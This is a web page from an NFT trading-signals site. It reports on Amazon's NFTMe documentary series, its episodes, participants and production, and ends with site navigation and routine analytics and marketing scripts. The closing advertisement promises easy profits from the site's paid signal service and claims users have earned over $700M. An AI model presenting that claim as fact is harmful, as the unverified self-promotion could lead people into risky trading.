<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="214" src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png" alt="" class="wp-image-20689" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-300x103.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-600x206.png 600w" sizes="(max-width: 624px) 100vw, 624px" /><figcaption>Image: bitcoinworld.co.in</figcaption></figure></div>



<p>Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. The documentary series sheds light on how NFTs have impacted artists and collectors, exploring those whose lives have been transformed by NFT capabilities.</p>



<p>The collectors, artists, and industry professionals across the world share their experiences with Non-Fungible Tokens and discuss how the merger between art and technology has positively transformed their lives.</p>



<p>In six episodes each running for 30 minutes, NFTMe introduces 50 NFT pioneers from four continents including Queen Diambi Kabatusuila from the Democratic Republic of the Congo, American singer Susaye Greene of The Supremes, Refik Anadol, Peter Rafelson, a music producer for Madonna, a digital artist for SpaceX and NASA, and Cheryl Douglas of Portion, who created NFT collections for the Black-Eyed Peas.</p>



<p>The first episode of the series is about the NFT community and the journey different people have taken through digital culture, with top influencers discussing NFTs and the blockchain, and Queen Diambi of Congo explaining how her tribes have a Web3 mindset. The second episode of the series explores how Refik Anadol is making art with NASA and how Eminem started his NFT journey 20 years ago.</p>



<p>Other episodes in the series are about how brands are using NFTs to reach new audiences and generations, the tokenization of music, the impact of digital transformation on social life, the role of NFTs in recognizing and giving voice to artists, and the metaverse disruption.</p>



<p>Tech Talk Media, a firm producer, and Jonny Caplan, an award-winning director, are behind the documentary series. The production of the documentary started in 2019 but was affected by the Covid-19 restrictions. According to Tech Talk, the production of the documentary series involved &#8220;sending in A.I. robots equipped with LiDar sensors, enabling the director to remote move, direct, and communicate.&#8221;</p>



<p>&#8220;NFTMe intends to be the MTV of NFTs, providing the default go-to for information on NFTs in a clear, understandable, and effective way, enabling viewers to absorb the plethora of terminology, diversity, and opportunity in the Web3 realm, whilst experiencing the culture, the mood, the style, and the energy,&#8221; Tech Talk added.</p>



<p>The NFTMe documentary series is streaming on Amazon Prime, first in the United States and then in the United Kingdom. According to Tech Talk, the series will be rolled out to other broadcasters across the world in 2023.</p>



<h2 class="wp-block-heading"><strong>Make Money Today Trading NFTs</strong></h2>



<p>You can grow your crypto earnings by buying cheap NFTs and selling them for a profit.&nbsp;<strong><a href="https://bit.ly/3WkXLb9">NFTCrypto.io&nbsp;</a></strong>has made this even easier for you through their NFT trading signal system. They find profitable flips in the NFT market and share the signal with you in real-time.&nbsp;<a href="https://bit.ly/3WkXLb9"><strong>Join</strong></a>&nbsp;NFT Signals now and become a successful NFT trader. The platform users have so far earned a total group profit of over $700M.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>December 21, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-79668904"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"b22dd2f1cf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
